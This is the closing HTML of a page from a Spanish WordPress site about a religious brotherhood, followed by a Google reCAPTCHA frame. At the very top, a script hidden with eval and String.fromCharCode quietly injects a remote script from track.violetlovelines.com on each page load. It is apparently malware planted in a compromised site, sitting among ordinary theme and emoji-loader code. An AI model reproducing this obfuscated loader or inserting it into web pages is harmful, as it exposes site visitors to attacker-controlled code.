type="text/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasomorado.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasomorado.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 20:29:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gvF74ESbL89-jStmcF3Izw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674597810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>